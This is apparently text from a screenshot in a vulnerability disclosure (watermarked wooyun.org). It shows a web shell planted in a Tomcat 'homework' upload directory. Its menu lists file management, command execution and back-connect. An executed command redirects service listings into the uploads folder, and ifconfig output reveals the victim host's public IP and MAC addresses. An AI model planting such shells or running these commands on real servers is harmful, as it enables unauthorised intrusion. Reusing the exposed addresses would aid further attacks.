 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Sc
Execute Program »
Parameter
cmd.exe /c net start > /usr/local/tomcat/webapps/homework/UploadFiles/zhaoqh/gongchengshuxuez2/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:A6:35:25
inet addr:218.194.16.94 Bcast:218.194.16.127 Mask:255.255.255.128
inet6 addr: 2001:250:2003:1007:250:56ff:fea6:3525/64 Scope:Global
inet6 addr: fe80::250:56ff:fea6:3525/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:59061577 errors:0 dropped:0 overruns:0 frame:0
TX packets:975050 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8185266557 (7.6 GiB) TX bytes:78545552 (74.9 MiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:A6:1E:BE
inet addr:221.10.62.28 Bcast:221.10.62.31 Mask:255.255.255.248
inet6 addr: fe80::250:56ff:fea6:1ebe/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:17841386 errors:0 dropped:0 overruns:0 frame:0
TX packets:40549901 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5148096507 (4.7 GiB) TX bytes:10651173943 (9.9 GiB)
eth2 Link encap:Ethernet HWaddr 00:50:56:A6:21:FA
inet addr:125.71.214.14 Bcast:125.71.214.127 Mask:255.255.255.128
inet6 addr: fe80::250:56ff:fea6:21fa/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:114196087 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org